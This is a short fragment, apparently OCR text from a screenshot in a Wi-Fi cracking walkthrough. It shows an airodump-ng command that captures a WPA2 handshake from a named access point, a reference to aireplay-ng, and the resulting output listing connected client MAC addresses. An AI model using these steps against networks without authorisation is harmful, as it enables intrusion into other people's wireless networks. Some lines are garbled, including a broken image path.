 sudo airodump-ng mon0 --bssid C4:6E:1F:48:1A:F8 -c 11 -w CrackMeIfYouCan.cap
+ ...fYouCan.cap ...: aireplay-ng
CH 11 ][ Elapsed: 3 mins ][ 2018-03-12 08:46 ][
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C4:6E:1F:48:1A:F8 -49 87 1523 1901 0 11 54e. WPA2 CCMP PSK TP-LINK_MR3040_481AF8
BSSID STATION PWR Rate Lost Frames Probe
C4:6E:1F:48:1A:F8 E4:B3:18:6A:57:ED -9 1e- 6e 0 1366
C4:6E:1F:48:1A:F8 B4:6D:83:C5:80:C3 -10 1e- 6e 0 98